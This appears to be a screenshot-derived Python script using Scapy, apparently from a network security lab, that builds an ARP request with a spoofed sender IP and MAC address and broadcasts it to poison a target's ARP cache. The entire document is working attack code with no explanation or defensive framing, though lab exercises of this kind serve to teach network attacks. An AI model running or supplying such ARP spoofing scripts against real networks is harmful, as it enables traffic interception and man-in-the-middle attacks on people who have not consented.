 1 #!/usr/bin/env python3
2 from scapy.all import*
3 E = Ether()
4 A = ARP()
5 A.op = 1
6 A.psrc = '10.9.0.5'
7 A.hwsrc = '02:42:0a:09:00:69'
8 A.hwdst = 'ff:ff:ff:ff:ff:ff'
9 A.pdst = '10.9.0.6'
10 E.dst = 'ff:ff:ff:ff:ff:ff'
11 pkt = E/A
12 sendp(pkt, iface='eth0')